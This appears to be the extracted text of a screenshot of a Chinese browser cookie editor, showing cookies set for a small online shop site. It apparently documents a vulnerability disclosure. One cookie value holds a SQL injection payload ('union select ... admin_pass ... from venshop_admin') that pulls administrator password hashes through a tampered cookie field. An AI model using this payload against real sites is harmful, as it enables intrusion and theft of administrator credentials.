 删除全部 全部加入黑名单后清空 添加新cookie 选项
导出cookies 导入cookie 清空 搜索
ASPSESSIONIDQATDAADC | exey.cn
Countecho | exey.cn
venshop | exey.cn
添加规则 删除cookie 设置为只读
值
user%5Fname=wooyun&user%5Fpass=e10adc3949ba
59abbe56e057f20f883e&admin%5Fclass=0&user%5F
type=1%20union%20select%201,admin_pass,3,4%20f
rom%20venshop_admin
域名 exey.cn
路径 /
过期时间 11/03/2016 01:44 PM
hostOnly session 安全 httpOnly
Count | exey.cn
提交更改